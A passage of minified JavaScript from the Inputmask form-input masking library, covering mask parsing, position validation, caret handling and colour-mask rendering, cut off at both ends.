r?"undefined":_typeof(r))||o.isFunction(r)||(r={}),A===I&&(r=this,A--);A<I;A++)if(null!=(t=arguments[A]))for(e in t)i=r[e],g=t[e],r!==g&&(s&&g&&(o.isPlainObject(g)||(n=o.isArray(g)))?(n?(n=!1,a=i&&o.isArray(i)?i:[]):a=i&&o.isPlainObject(i)?i:{},r[e]=o.extend(s,a,g)):void 0!==g&&(r[e]=g));return r},o.each=function(t,e){var i,n=0;if(g(t))for(var o=t.length;n<o&&(i=e.call(t[n],n,t[n]),i!==!1);n++);else for(n in t)if(i=e.call(t[n],n,t[n]),i===!1)break;return t},o.data=function(t,e,i){return void 0===i?t.__data?t.__data[e]:null:(t.__data=t.__data||{},void(t.__data[e]=i))},"function"==typeof t.CustomEvent?o.Event=t.CustomEvent:(o.Event=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var i=a.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i},o.Event.prototype=t.Event.prototype),o}),function(t){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./global/window"],t):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("./dependencyLibs/inputmask.dependencyLib"),require("./global/window")):e.MoclientsInputmask=t(e.MoclientsDependencyLib||jQuery,e)}(function(t,e,i){function g(e,o,a){return this instanceof g?(this.el=i,this.events={},this.maskset=i,this.refreshValue=!1,void(a!==!0&&(t.isPlainObject(e)?o=e:(o=o||{},e&&(o.alias=e)),this.opts=t.extend(!0,{},this.defaults,o),this.noMasksCache=o&&o.definitions!==i,this.userOptions=o||{},this.isRTL=this.opts.numericInput,n(this.opts.alias,o,this.opts)))):new g(e,o,a)}function n(e,o,a){var r=g.prototype.aliases[e];return r?(r.alias&&n(r.alias,i,a),t.extend(!0,a,r),t.extend(!0,a,o),!0):(null===a.mask&&(a.mask=e),!1)}function o(e,n){function o(e,o,a){var r=!1;if(null!==e&&""!==e||(r=null!==a.regex,r?(e=a.regex,e=e.replace(/^(\^)(.*)(\$)$/,"$2")):(r=!0,e=".*")),1===e.length&&a.greedy===!1&&0!==a.repeat&&(a.placeholder=""),a.repeat>0||"*"===a.repeat||"+"===a.repeat){var A="*"===a.repeat?0:"+"===a.repeat?1:a.repeat;e=a.groupmarker[0]+e+a.groupmarker[1]+a.quantifiermarker[0]+A+","+a.repeat+a.quantifiermarker[1]}var I,s=r?"regex_"+a.regex:a.numericInput?e.split("").reverse().join(""):e;return g.prototype.masksCache[s]===i||n===!0?(I={mask:e,maskToken:g.prototype.analyseMask(e,r,a),validPositions:{},_buffer:i,buffer:i,tests:{},excludes:{},metadata:o,maskLength:i,jitOffset:{}},n!==!0&&(g.prototype.masksCache[s]=I,I=t.extend(!0,{},g.prototype.masksCache[s]))):I=t.extend(!0,{},g.prototype.masksCache[s]),I}var a;if(t.isFunction(e.mask)&&(e.mask=e.mask(e)),t.isArray(e.mask)){if(e.mask.length>1){if(null===e.keepStatic){e.keepStatic="auto";for(var r=0;r<e.mask.length;r++)if(e.mask[r].charAt(0)!==e.mask[0].charAt(0)){e.keepStatic=!0;break}}var A=e.groupmarker[0];return t.each(e.isRTL?e.mask.reverse():e.mask,function(g,n){A.length>1&&(A+=e.groupmarker[1]+e.alternatormarker+e.groupmarker[0]),A+=n.mask===i||t.isFunction(n.mask)?n:n.mask}),A+=e.groupmarker[1],o(A,e.mask,e)}e.mask=e.mask.pop()}return a=e.mask&&e.mask.mask!==i&&!t.isFunction(e.mask.mask)?o(e.mask.mask,e.mask,e):o(e.mask,e.mask,e)}function a(t){var e=A.createElement("input"),i="on"+t,g=i in e;return g||(e.setAttribute(i,"return;"),g="function"==typeof e[i]),e=null,g}function r(n,o,I){function m(t,e,g,n,o){var a=I.greedy;o&&(I.greedy=!1),e=e||0;var r,A,s,C=[],l=0;u();do{if(t===!0&&p().validPositions[l])s=o&&p().validPositions[l].match.optionality===!0&&p().validPositions[l+1]===i&&(p().validPositions[l].generatedInput===!0||p().validPositions[l].input==I.skipOptionalPartCharacter&&l>0)?f(l,y(l,r,l-1)):p().validPositions[l],A=s.match,r=s.locator.slice(),C.push(g===!0?s.input:g===!1?A.nativeDef:B(l,A));else{s=h(l,r,l-1),A=s.match,r=s.locator.slice();var c=n!==!0&&(I.jitMasking!==!1?I.jitMasking:A.jit);(c===!1||c===i||"number"==typeof c&&isFinite(c)&&c>l)&&C.push(g===!1?A.nativeDef:B(l,A))}"auto"===I.keepStatic&&A.newBlockMarker&&null!==A.fn&&(I.keepStatic=l-1),l++}while((q===i||l<q)&&(null!==A.fn||""!==A.def)||e>l);return""===C[C.length-1]&&C.pop(),g===!1&&p().maskLength!==i||(p().maskLength=l-1),I.greedy=a,C}function p(){return o}function d(t){var e=p();e.buffer=i,t!==!0&&(e.validPositions={},e.p=0)}function u(t,e,g){var n=-1,o=-1,a=g||p().validPositions;t===i&&(t=-1);for(var r in a){var A=parseInt(r);a[A]&&(e||a[A].generatedInput!==!0)&&(A<=t&&(n=A),A>=t&&(o=A))}return n===-1||n==t?o:o==-1?n:t-n<o-t?n:o}function _(t){var e=t.locator[t.alternation];return"string"==typeof e&&e.length>0&&(e=e.split(",")[0]),e!==i?e.toString():""}function M(t,e){var g=(t.alternation!=i?t.mloc[_(t)]:t.locator).join("");if(""!==g)for(;g.length<e;)g+="0";return g}function f(t,e){t=t>0?t-1:0;for(var g,n,o,a=b(t),r=M(a),A=0;A<e.length;A++){var s=e[A];g=M(s,r.length);var C=Math.abs(g-r);(n===i||""!==g&&C<n||o&&!I.greedy&&o.match.optionality&&"master"===o.match.newBlockMarker&&(!s.match.optionality||!s.match.newBlockMarker)||o&&o.match.optionalQuantifier&&!s.match.optionalQuantifier)&&(n=C,o=s)}return o}function h(t,e,i){return p().validPositions[t]||f(t,y(t,e?e.slice():e,i))}function b(t,e){return p().validPositions[t]?p().validPositions[t]:(e||y(t))[0]}function v(t,e){for(var i=!1,g=y(t),n=0;n<g.length;n++)if(g[n].match&&g[n].match.def===e){i=!0;break}return i}function y(e,g,n){function o(g,n,a,A){function C(a,A,d){function u(e,i){var g=0===t.inArray(e,i.matches);return g||t.each(i.matches,function(t,n){if(n.isQuantifier===!0?g=u(e,i.matches[t-1]):n.hasOwnProperty("matches")&&(g=u(e,n)),g)return!1}),g}function _(e,g,n){var o,a;if((p().tests[e]||p().validPositions[e])&&t.each(p().tests[e]||[p().validPositions[e]],function(t,e){if(e.mloc[g])return o=e,!1;var r=n!==i?n:e.alternation,A=e.locator[r]!==i?e.locator[r].toString().indexOf(g):-1;(a===i||A<a)&&A!==-1&&(o=e,a=A)}),o){var r=o.locator[o.alternation],A=o.mloc[g]||o.mloc[r]||o.locator;return A.slice((n!==i?n:o.alternation)+1)}return n!==i?_(e,g):i}function M(t,e){function i(t){for(var e,i,g=[],n=0,o=t.length;n<o;n++)if("-"===t.charAt(n))for(i=t.charCodeAt(n+1);++e<i;)g.push(String.fromCharCode(e));else e=t.charCodeAt(n),g.push(t.charAt(n));return g.join("")}return I.regex&&null!==t.match.fn&&null!==e.match.fn?i(e.match.def.replace(/[\[\]]/g,"")).indexOf(i(t.match.def.replace(/[\[\]]/g,"")))!==-1:t.match.def===e.match.nativeDef}function f(t,i){var g=t.locator.slice(t.alternation).join(""),n=i.locator.slice(i.alternation).join(""),o=g==n;return o=!(!o||null!==t.match.fn||null===i.match.fn)&&i.match.fn.test(t.match.def,p(),e,!1,I,!1)}function h(t,e){if(e===i||t.alternation===e.alternation&&t.locator[t.alternation].toString().indexOf(e.locator[e.alternation])===-1){t.mloc=t.mloc||{};var g=t.locator[t.alternation];if(g!==i){if("string"==typeof g&&(g=g.split(",")[0]),t.mloc[g]===i&&(t.mloc[g]=t.locator.slice()),e!==i){for(var n in e.mloc)"string"==typeof n&&(n=n.split(",")[0]),t.mloc[n]===i&&(t.mloc[n]=e.mloc[n]);t.locator[t.alternation]=Object.keys(t.mloc).join(",")}return!0}t.alternation=i}return!1}if(s>500&&d!==i)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+p().mask;if(s===e&&a.matches===i)return l.push({match:a,locator:A.reverse(),cd:m,mloc:{}}),!0;if(a.matches!==i){if(a.isGroup&&d!==a){if(a=C(g.matches[t.inArray(a,g.matches)+1],A,d))return!0}else if(a.isOptional){var b=a;if(a=o(a,n,A,d)){if(t.each(l,function(t,e){e.match.optionality=!0}),r=l[l.length-1].match,d!==i||!u(r,b))return!0;c=!0,s=e}}else if(a.isAlternator){var v,y=a,w=[],x=l.slice(),N=A.length,L=n.length>0?n.shift():-1;if(L===-1||"string"==typeof L){var j,k=s,D=n.slice(),z=[];if("string"==typeof L)z=L.split(",");else for(j=0;j<y.matches.length;j++)z.push(j.toString());if(p().excludes[e]){for(var T=z.slice(),S=0,E=p().excludes[e].length;S<E;S++)z.splice(z.indexOf(p().excludes[e][S].toString()),1);0===z.length&&(p().excludes[e]=i,z=T)}(I.keepStatic===!0||isFinite(parseInt(I.keepStatic))&&k>=I.keepStatic)&&(z=z.slice(0,1));for(var O=!1,Y=0;Y<z.length;Y++){j=parseInt(z[Y]),l=[],n="string"==typeof L?_(s,j,N)||D.slice():D.slice(),y.matches[j]&&C(y.matches[j],[j].concat(A),d)?a=!0:0===Y&&(O=!0),v=l.slice(),s=k,l=[];for(var B=0;B<v.length;B++){var Z=v[B],G=!1;Z.match.jit=Z.match.jit||O,Z.alternation=Z.alternation||N,h(Z);for(var P=0;P<w.length;P++){var Q=w[P];if("string"!=typeof L||Z.alternation!==i&&t.inArray(Z.locator[Z.alternation].toString(),z)!==-1){if(Z.match.nativeDef===Q.match.nativeDef){G=!0,h(Q,Z);break}if(M(Z,Q)){h(Z,Q)&&(G=!0,w.splice(w.indexOf(Q),0,Z));break}if(M(Q,Z)){h(Q,Z);break}if(f(Z,Q)){h(Z,Q)&&(G=!0,w.splice(w.indexOf(Q),0,Z));break}}}G||w.push(Z)}}l=x.concat(w),s=e,c=l.length>0,a=w.length>0,n=D.slice()}else a=C(y.matches[L]||g.matches[L],[L].concat(A),d);if(a)return!0}else if(a.isQuantifier&&d!==g.matches[t.inArray(a,g.matches)-1])for(var U=a,R=n.length>0?n.shift():0;R<(isNaN(U.quantifier.max)?R+1:U.quantifier.max)&&s<=e;R++){var H=g.matches[t.inArray(U,g.matches)-1];if(a=C(H,[R].concat(A),H)){if(r=l[l.length-1].match,r.optionalQuantifier=R>=U.quantifier.min,r.jit=(R||1)*H.matches.indexOf(r)>=U.quantifier.jit,r.optionalQuantifier&&u(r,H)){c=!0,s=e;break}return r.jit&&(p().jitOffset[e]=H.matches.indexOf(r)),!0}}else if(a=o(a,n,A,d))return!0}else s++}for(var d=n.length>0?n.shift():0;d<g.matches.length;d++)if(g.matches[d].isQuantifier!==!0){var u=C(g.matches[d],[d].concat(a),A);if(u&&s===e)return u;if(s>e)break}}function a(e,g){var n=[];return t.isArray(g)||(g=[g]),g.length>0&&(g[0].alternation===i?(n=f(e,g.slice()).locator.slice(),0===n.length&&(n=g[0].locator.slice())):t.each(g,function(t,e){if(""!==e.def)if(0===n.length)n=e.locator.slice();else for(var i=0;i<n.length;i++)e.locator[i]&&n[i].toString().indexOf(e.locator[i])===-1&&(n[i]+=","+e.locator[i])})),n}var r,A=p().maskToken,s=g?n:0,C=g?g.slice():[0],l=[],c=!1,m=g?g.join(""):"";if(e>-1){if(g===i){for(var d,u=e-1;(d=p().validPositions[u]||p().tests[u])===i&&u>-1;)u--;d!==i&&u>-1&&(C=a(u,d),m=C.join(""),s=u)}if(p().tests[e]&&p().tests[e][0].cd===m)return p().tests[e];for(var _=C.shift();_<A.length;_++){var M=o(A[_],C,[_]);if(M&&s===e||s>e)break}}return(0===l.length||c)&&l.push({match:{fn:null,optionality:!1,casing:null,def:"",placeholder:""},locator:[],mloc:{},cd:m}),g!==i&&p().tests[e]?t.extend(!0,[],l):(p().tests[e]=t.extend(!0,[],l),p().tests[e])}function w(){return p()._buffer===i&&(p()._buffer=m(!1,1),p().buffer===i&&(p().buffer=p()._buffer.slice())),p()._buffer}function x(t){return p().buffer!==i&&t!==!0||(p().buffer=m(!0,u(),!0),p()._buffer===i&&(p()._buffer=p().buffer.slice())),p().buffer}function N(t,e,g){var n,o;if(t===!0)d(),t=0,e=g.length;else for(n=t;n<e;n++)delete p().validPositions[n];for(o=t,n=t;n<e;n++)if(d(!0),g[n]!==I.skipOptionalPartCharacter){var a=D(o,g[n],!0,!0);a!==!1&&(d(!0),o=a.caret!==i?a.caret:a.pos+1)}}function L(e,i,n){switch(I.casing||i.casing){case"upper":e=e.toUpperCase();break;case"lower":e=e.toLowerCase();break;case"title":var o=p().validPositions[n-1];e=0===n||o&&o.input===String.fromCharCode(g.keyCode.SPACE)?e.toUpperCase():e.toLowerCase();break;default:if(t.isFunction(I.casing)){var a=Array.prototype.slice.call(arguments);a.push(p().validPositions),e=I.casing.apply(this,a)}}return e}function j(e,g,n){for(var o,a=I.greedy?g:g.slice(0,1),r=!1,A=n!==i?n.split(","):[],s=0;s<A.length;s++)(o=e.indexOf(A[s]))!==-1&&e.splice(o,1);for(var C=0;C<e.length;C++)if(t.inArray(e[C],a)!==-1){r=!0;break}return r}function k(e,g,n,o,a){var r,A,I,s,C,l,c,m=t.extend(!0,{},p().validPositions),M=!1,f=a!==i?a:u();if(f===-1&&a===i)r=0,s=b(r),A=s.alternation;else for(;f>=0;f--)if(I=p().validPositions[f],I&&I.alternation!==i){if(s&&s.locator[I.alternation]!==I.locator[I.alternation])break;r=f,A=p().validPositions[r].alternation,s=I}if(A!==i){c=parseInt(r),p().excludes[c]=p().excludes[c]||[],e!==!0&&p().excludes[c].push(_(s));var h=[],v=0;for(C=c;C<u(i,!0)+1;C++)l=p().validPositions[C],l&&l.generatedInput!==!0?h.push(l.input):C<e&&v++,delete p().validPositions[C];for(;p().excludes[c]&&p().excludes[c].length<10;){var y=v*-1,w=h.slice();for(p().tests[c]=i,d(!0),M=!0;w.length>0;){var x=w.shift();if(!(M=D(u(i,!0)+1,x,!1,o,!0)))break}if(M&&g!==i){var N=u(e)+1;for(C=c;C<u()+1;C++)l=p().validPositions[C],(l===i||null==l.match.fn)&&C<e+y&&y++;e+=y,M=D(e>N?N:e,g,n,o,!0)}if(M)break;if(d(),s=b(c),p().validPositions=t.extend(!0,{},m),!p().excludes[c]){M=k(e,g,n,o,c-1);break}var L=_(s);if(p().excludes[c].indexOf(L)!==-1){M=k(e,g,n,o,c-1);break}for(p().excludes[c].push(L),C=c;C<u(i,!0)+1;C++)delete p().validPositions[C]}}return p().excludes[c]=i,M}function D(e,g,n,o,a,r){function A(t){return gt?t.begin-t.end>1||t.begin-t.end===1:t.end-t.begin>1||t.end-t.begin===1}function s(g,n,a){var r=!1;return t.each(y(g),function(s,C){var l=C.match;if(x(!0),r=null!=l.fn?l.fn.test(n,p(),g,a,I,A(e)):(n===l.def||n===I.skipOptionalPartCharacter)&&""!==l.def&&{c:B(g,l,!0)||l.def,pos:g},r!==!1){var c=r.c!==i?r.c:n,m=g;return c=c===I.skipOptionalPartCharacter&&null===l.fn?B(g,l,!0)||l.def:c,r.remove!==i&&(t.isArray(r.remove)||(r.remove=[r.remove]),t.each(r.remove.sort(function(t,e){return e-t}),function(t,e){T({begin:e,end:e+1})})),r.insert!==i&&(t.isArray(r.insert)||(r.insert=[r.insert]),t.each(r.insert.sort(function(t,e){return t-e}),function(t,e){D(e.pos,e.c,!0,o)})),r!==!0&&r.pos!==i&&r.pos!==g&&(m=r.pos),(r===!0||r.pos!==i||r.c!==i)&&(T(e,t.extend({},C,{input:L(c,l,m)}),o,m)||(r=!1),!1)}}),r}n=n===!0;var C=e;e.begin!==i&&(C=gt?e.end:e.begin);var l=!0,c=t.extend(!0,{},p().validPositions);if(t.isFunction(I.preValidation)&&!n&&o!==!0&&r!==!0&&(l=I.preValidation(x(),C,g,A(e),I,p())),l===!0){if(z(i,C,!0),(q===i||C<q)&&(l=s(C,g,n),(!n||o===!0)&&l===!1&&r!==!0)){var m=p().validPositions[C];if(!m||null!==m.match.fn||m.match.def!==g&&g!==I.skipOptionalPartCharacter){if((I.insertMode||p().validPositions[E(C)]===i)&&(!S(C,!0)||p().jitOffset[C]))if(p().jitOffset[C]&&p().validPositions[E(C)]===i)l=D(C+p().jitOffset[C],g,n),l!==!1&&(l.caret=C);else for(var u=C+1,_=E(C);u<=_;u++)if(l=s(u,g,n),l!==!1){l=z(C,l.pos!==i?l.pos:u)||l,C=u;break}}else l={caret:E(C)}}l!==!1||I.keepStatic===!1||null!=I.regex&&!H(x())||n||a===!0||(l=k(C,g,n,o)),l===!0&&(l={pos:C})}if(t.isFunction(I.postValidation)&&l!==!1&&!n&&o!==!0&&r!==!0){var M=I.postValidation(x(!0),e.begin!==i?gt?e.end:e.begin:e,l,I);if(M!==i){if(M.refreshFromBuffer&&M.buffer){var f=M.refreshFromBuffer;N(f===!0?f:f.start,f.end,M.buffer)}l=M===!0?l:M}}return l&&l.pos===i&&(l.pos=C),l!==!1&&r!==!0||(d(!0),p().validPositions=t.extend(!0,{},c)),l}function z(e,g,n){var o;if(e===i)for(e=g-1;e>0&&!p().validPositions[e];e--);for(var a=e;a<g;a++)if(p().validPositions[a]===i&&!S(a,!0)){var r=0==a?b(a):p().validPositions[a-1];if(r){var A=y(a).slice();""===A[A.length-1].match.def&&A.pop();var I=f(a,A);if(I=t.extend({},I,{input:B(a,I.match,!0)||I.match.def}),I.generatedInput=!0,T(a,I,!0),n!==!0){var s=p().validPositions[g].input;p().validPositions[g]=i,o=D(g,s,!0,!0)}}}return o}function T(e,g,n,o){function a(t,e,g){var n=e[t];if(n!==i&&(null===n.match.fn&&n.match.optionality!==!0||n.input===I.radixPoint)){var o=g.begin<=t-1?e[t-1]&&null===e[t-1].match.fn&&e[t-1]:e[t-1],a=g.end>t+1?e[t+1]&&null===e[t+1].match.fn&&e[t+1]:e[t+1];return o&&a}return!1}var r=e.begin!==i?e.begin:e,A=e.end!==i?e.end:e;if(e.begin>e.end&&(r=e.end,A=e.begin),o=o!==i?o:r,r!==A||I.insertMode&&p().validPositions[o]!==i&&n===i){var s,C=t.extend(!0,{},p().validPositions),l=u(i,!0);for(p().p=r,s=l;s>=r;s--)p().validPositions[s]&&"+"===p().validPositions[s].match.nativeDef&&(I.isNegative=!1),delete p().validPositions[s];var c=!0,m=o,_=(p().validPositions,!1),M=m,s=m;for(g&&(p().validPositions[o]=t.extend(!0,{},g),M++,m++,r<A&&s++);s<=l;s++){var f=C[s];if(f!==i&&(s>=A||s>=r&&f.generatedInput!==!0&&a(s,C,{begin:r,end:A}))){for(;""!==b(M).match.def;){if(_===!1&&C[M]&&C[M].match.nativeDef===f.match.nativeDef)p().validPositions[M]=t.extend(!0,{},C[M]),p().validPositions[M].input=f.input,z(i,M,!0),m=M+1,c=!0;else if(I.shiftPositions&&v(M,f.match.def)){var h=D(M,f.input,!0,!0);c=h!==!1,m=h.caret||h.insert?u():M+1,_=!0}else c=f.generatedInput===!0||f.input===I.radixPoint&&I.numericInput===!0;if(c)break;if(!c&&M>A&&S(M,!0)&&(null!==f.match.fn||M>p().maskLength))break;M++}""==b(M).match.def&&(c=!1),M=m}if(!c)break}if(!c)return p().validPositions=t.extend(!0,{},C),d(!0),!1}else g&&(p().validPositions[o]=t.extend(!0,{},g));return d(!0),!0}function S(t,e){var i=h(t).match;if(""===i.def&&(i=b(t).match),null!=i.fn)return i.fn;if(e!==!0&&t>-1){var g=y(t);return g.length>1+(""===g[g.length-1].match.def?1:0)}return!1}function E(t,e){for(var i=t+1;""!==b(i).match.def&&(e===!0&&(b(i).match.newBlockMarker!==!0||!S(i))||e!==!0&&!S(i));)i++;return i}function O(t,e){var i,g=t;if(g<=0)return 0;for(;--g>0&&(e===!0&&b(g).match.newBlockMarker!==!0||e!==!0&&!S(g)&&(i=y(g),i.length<2||2===i.length&&""===i[1].match.def)););return g}function Y(e,g,n,o,a){if(o&&t.isFunction(I.onBeforeWrite)){var r=I.onBeforeWrite.call(et,o,g,n,I);if(r){if(r.refreshFromBuffer){var A=r.refreshFromBuffer;N(A===!0?A:A.start,A.end,r.buffer||g),g=x(!0)}n!==i&&(n=r.caret!==i?r.caret:n)}}if(e!==i&&(e.inputmask._valueSet(g.join("")),n===i||o!==i&&"blur"===o.type?F(e,n,0===g.length):Q(e,n),a===!0)){var s=t(e),C=e.inputmask._valueGet();ot=!0,s.trigger("input"),setTimeout(function(){C===w().join("")?s.trigger("cleared"):H(g)===!0&&s.trigger("complete")},0)}}function B(e,g,n){if(g=g||b(e).match,g.placeholder!==i||n===!0)return t.isFunction(g.placeholder)?g.placeholder(I):g.placeholder;if(null===g.fn){if(e>-1&&p().validPositions[e]===i){var o,a=y(e),r=[];if(a.length>1+(""===a[a.length-1].match.def?1:0))for(var A=0;A<a.length;A++)if(a[A].match.optionality!==!0&&a[A].match.optionalQuantifier!==!0&&(null===a[A].match.fn||o===i||a[A].match.fn.test(o.match.def,p(),e,!0,I)!==!1)&&(r.push(a[A]),null===a[A].match.fn&&(o=a[A]),r.length>1&&/[0-9a-bA-Z]/.test(r[0].match.def)))return I.placeholder.charAt(e%I.placeholder.length)}return g.def}return I.placeholder.charAt(e%I.placeholder.length)}function Z(t,e){if(s){if(t.inputmask._valueGet()!==e){var i=x().slice(),g=t.inputmask._valueGet();if(g!==e){var n=u();n===-1&&g===w().join("")?i=[]:n!==-1&&R(i),Y(t,i)}}}else t.placeholder!==e&&(t.placeholder=e,""===t.placeholder&&t.removeAttribute("placeholder"))}function G(e,n,o,a,r){function A(t,e){var i=m(!0,0,!1).slice(t,E(t)).join("").replace(/'/g,"").indexOf(e);return i!==-1&&!S(t)&&(b(t).match.nativeDef===e.charAt(0)||null===b(t).match.fn&&b(t).match.nativeDef==="'"+e.charAt(0)||" "===b(t).match.nativeDef&&(b(t+1).match.nativeDef===e.charAt(0)||null===b(t+1).match.fn&&b(t+1).match.nativeDef==="'"+e.charAt(0)))}var s=this||e.inputmask,C=a.slice(),l="",c=-1,_=i;if(d(),o||I.autoUnmask===!0)c=E(c);else{var M=w().slice(0,E(-1)).join(""),f=C.join("").match(new RegExp("^"+g.escapeRegex(M),"g"));f&&f.length>0&&(C.splice(0,f.length*M.length),c=E(c))}c===-1?(p().p=E(c),c=0):p().p=c,s.caretPos={begin:c},t.each(C,function(g,n){if(n!==i)if(p().validPositions[g]===i&&C[g]===B(g)&&S(g,!0)&&D(g,C[g],!0,i,i,!0)===!1)p().p++;else{var a=new t.Event("_checkval");a.which=n.charCodeAt(0),l+=n;var r=u(i,!0);A(c,l)?_=It.keypressEvent.call(e,a,!0,!1,o,r+1):(_=It.keypressEvent.call(e,a,!0,!1,o,s.caretPos.begin),_&&(c=s.caretPos.begin+1,l="")),_&&(Y(i,x(),_.forwardPosition,a,!1),s.caretPos={begin:_.forwardPosition,end:_.forwardPosition})}}),n&&Y(e,x(),_?_.forwardPosition:i,r||new t.Event("checkval"),r&&"input"===r.type)}function P(e){if(e){if(e.inputmask===i)return e.value;e.inputmask&&e.inputmask.refreshValue&&It.setValueEvent.call(e)}var g=[],n=p().validPositions;for(var o in n)n[o].match&&null!=n[o].match.fn&&g.push(n[o].input);var a=0===g.length?"":(gt?g.reverse():g).join("");if(t.isFunction(I.onUnMask)){var r=(gt?x().slice().reverse():x()).join("");a=I.onUnMask.call(et,r,a,I)}return a}function Q(g,n,o,a){function r(t){return!gt||"number"!=typeof t||I.greedy&&""===I.placeholder||!it||(t=it.inputmask._valueGet().length-t),t}var s;if(n===i)return"selectionStart"in g?(n=g.selectionStart,o=g.selectionEnd):e.getSelection?(s=e.getSelection().getRangeAt(0),s.commonAncestorContainer.parentNode!==g&&s.commonAncestorContainer!==g||(n=s.startOffset,o=s.endOffset)):A.selection&&A.selection.createRange&&(s=A.selection.createRange(),n=0-s.duplicate().moveStart("character",-g.inputmask._valueGet().length),o=n+s.text.length),{begin:a?n:r(n),end:a?o:r(o)};if(t.isArray(n)&&(o=gt?n[0]:n[1],n=gt?n[1]:n[0]),n.begin!==i&&(o=gt?n.begin:n.end,n=gt?n.end:n.begin),"number"==typeof n){n=a?n:r(n),o=a?o:r(o),o="number"==typeof o?o:n;var C=parseInt(((g.ownerDocument.defaultView||e).getComputedStyle?(g.ownerDocument.defaultView||e).getComputedStyle(g,null):g.currentStyle).fontSize)*o;if(g.scrollLeft=C>g.scrollWidth?C:0,g.inputmask.caretPos={begin:n,end:o},g===A.activeElement){if("selectionStart"in g)g.selectionStart=n,g.selectionEnd=o;else if(e.getSelection){if(s=A.createRange(),g.firstChild===i||null===g.firstChild){var l=A.createTextNode("");g.appendChild(l)}s.setStart(g.firstChild,n<g.inputmask._valueGet().length?n:g.inputmask._valueGet().length),s.setEnd(g.firstChild,o<g.inputmask._valueGet().length?o:g.inputmask._valueGet().length),s.collapse(!0);var c=e.getSelection();c.removeAllRanges(),c.addRange(s)}else g.createTextRange&&(s=g.createTextRange(),s.collapse(!0),s.moveEnd("character",o),s.moveStart("character",n),s.select());F(g,{begin:n,end:o})}}}function U(e){var g,n,o=m(!0,u(),!0,!0),a=o.length,r=u(),A={},I=p().validPositions[r],s=I!==i?I.locator.slice():i;for(g=r+1;g<o.length;g++)n=h(g,s,g-1),s=n.locator.slice(),A[g]=t.extend(!0,{},n);var C=I&&I.alternation!==i?I.locator[I.alternation]:i;for(g=a-1;g>r&&(n=A[g],(n.match.optionality||n.match.optionalQuantifier&&n.match.newBlockMarker||C&&(C!==A[g].locator[I.alternation]&&null!=n.match.fn||null===n.match.fn&&n.locator[I.alternation]&&j(n.locator[I.alternation].toString().split(","),C.toString().split(","))&&""!==y(g)[0].def))&&o[g]===B(g,n.match));g--)a--;return e?{l:a,def:A[a]?A[a].match:i}:a}function R(t){t.length=0;for(var e,g=m(!0,0,!0,i,!0);e=g.shift(),e!==i;)t.push(e);return t}function H(e){if(t.isFunction(I.isComplete))return I.isComplete(e,I);if("*"===I.repeat)return i;var g=!1,n=U(!0),o=O(n.l);if(n.def===i||n.def.newBlockMarker||n.def.optionality||n.def.optionalQuantifier){g=!0;for(var a=0;a<=o;a++){var r=h(a).match;if(null!==r.fn&&p().validPositions[a]===i&&r.optionality!==!0&&r.optionalQuantifier!==!0||null===r.fn&&e[a]!==B(a,r)){g=!1;break}}}return g}function W(t,e,n,o,a){if((I.numericInput||gt)&&(e===g.keyCode.BACKSPACE?e=g.keyCode.DELETE:e===g.keyCode.DELETE&&(e=g.keyCode.BACKSPACE),gt)){var r=n.end;n.end=n.begin,n.begin=r}if(e===g.keyCode.BACKSPACE&&n.end-n.begin<1?(n.begin=O(n.begin),p().validPositions[n.begin]!==i&&p().validPositions[n.begin].input===I.groupSeparator&&n.begin--):e===g.keyCode.DELETE&&n.begin===n.end&&(n.end=S(n.end,!0)&&p().validPositions[n.end]&&p().validPositions[n.end].input!==I.radixPoint?n.end+1:E(n.end)+1,p().validPositions[n.begin]!==i&&p().validPositions[n.begin].input===I.groupSeparator&&n.end++),T(n),o!==!0&&I.keepStatic!==!1||null!==I.regex){var A=k(!0);if(A){var s=A.caret!==i?A.caret:A.pos?E(A.pos.begin?A.pos.begin:A.pos):u(-1,!0);(e!==g.keyCode.DELETE||n.begin>s)&&n.begin==s}}var C=u(n.begin,!0);if(C<n.begin||n.begin===-1)p().p=E(C);else if(o!==!0&&(p().p=n.begin,a!==!0))for(;p().p<C&&p().validPositions[p().p]===i;)p().p++}function V(i){function g(t){var e,g=A.createElement("span");for(var o in n)isNaN(o)&&o.indexOf("font")!==-1&&(g.style[o]=n[o]);g.style.textTransform=n.textTransform,g.style.letterSpacing=n.letterSpacing,g.style.position="absolute",g.style.height="auto",g.style.width="auto",g.style.visibility="hidden",g.style.whiteSpace="nowrap",A.body.appendChild(g);var a,r=i.inputmask._valueGet(),I=0;for(e=0,a=r.length;e<=a;e++){if(g.innerHTML+=r.charAt(e)||"_",g.offsetWidth>=t){var s=t-I,C=g.offsetWidth-t;g.innerHTML=r.charAt(e),s-=g.offsetWidth/3,e=s<C?e-1:e;break}I=g.offsetWidth}return A.body.removeChild(g),e}var n=(i.ownerDocument.defaultView||e).getComputedStyle(i,null),o=A.createElement("div");o.style.width=n.width,o.style.textAlign=n.textAlign,$=A.createElement("div"),i.inputmask.colorMask=$,$.className="im-colormask",i.parentNode.insertBefore($,i),i.parentNode.removeChild(i),$.appendChild(i),$.appendChild(o),i.style.setProperty("left",o.offsetLeft+"px","important"),t($).on("mouseleave",function(t){return It.mouseleaveEvent.call(i,[t])}),t($).on("mouseenter",function(t){return It.mouseenterEvent.call(i,[t])}),t($).on("click",function(t){return Q(i,g(t.clientX)),It.clickEvent.call(i,[t])})}function F(t,e,g){function n(t){if(t===i&&(t=""),l||null!==a.fn&&r.input!==i)if(l&&(null!==a.fn&&r.input!==i||""===a.def)){l=!1;var e=C.length;C[e-1]=C[e-1]+"</span>",C.push(t)}else C.push(t);else l=!0,C.push("<span class='im-static'>"+t)}function o(){A.activeElement===t&&(C.splice(e.begin,0,e.begin===e.end||e.end>p().maskLength?'<mark class="im-caret" style="border-right-width: 1px;border-right-style: solid;">':'<mark class="im-caret-select">'),C.splice(e.end+1,0,"</mark>"))}var a,r,s,C=[],l=!1,c=0;if($!==i){var m=x();if(e===i?e=Q(t):e.begin===i&&(e={begin:e,end:e}),g!==!0){var d=u();do p().validPositions[c]?(r=p().validPositions[c],a=r.match,s=r.locator.slice(),n(m[c])):(r=h(c,s,c-1),a=r.match,s=r.locator.slice(),I.jitMasking===!1||c<d||"number"==typeof 